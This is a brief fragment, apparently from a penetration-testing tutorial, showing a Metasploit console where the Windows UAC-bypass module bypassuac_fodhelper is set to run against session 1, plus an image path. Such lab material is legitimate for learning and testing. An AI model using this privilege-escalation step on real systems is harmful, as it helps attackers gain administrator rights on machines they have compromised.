 msf6 exploit(windows/local/bypassuac_fodhelper) > set session 1
session ⇒ 1
msf6 exploit(windows/local/bypassuac_fodhelper) >